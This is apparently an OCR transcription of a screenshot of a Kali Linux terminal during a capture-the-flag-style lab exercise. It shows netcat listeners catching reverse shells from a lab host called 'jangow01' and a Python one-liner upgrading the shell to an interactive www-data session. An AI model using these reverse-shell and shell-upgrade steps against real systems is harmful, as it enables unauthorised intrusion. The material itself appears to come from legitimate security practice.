 1 2 3 4 5 22:54
Trash
File System
Home
dc
hms.txt
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
^?^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
^C^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 57128
/bin/sh: 0: can't access tty; job control turned off
$ ^C sent 0, rcvd 55
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 57142
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@jangow01:/var/www/html/site$
www-data@jangow01:/var/www/html/site$
www-data@jangow01:/var/www/html/site$
www-data@jangow01:/var/www/html/site$
www-data@jangow01:/var/www/html/site$
www-data@jangow01:/var/www/html/site$ ^[OP